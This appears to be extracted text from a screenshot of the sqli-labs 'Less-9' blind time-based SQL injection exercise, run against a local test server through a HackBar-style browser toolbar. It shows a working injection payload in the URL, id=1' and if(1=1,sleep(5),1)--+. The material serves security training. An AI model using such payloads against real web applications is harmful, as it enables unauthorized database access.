 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-9 Blind- Time based- S...
127.0.0.1/Less-9/?id=1' and if( 搜索
INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION-
Load URL
Split URL
Execute
http://127.0.0.1/Less-9/?id=1' and if(1=1,sleep(5),1)--+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert r
Welcome Dhakkan
You are in...........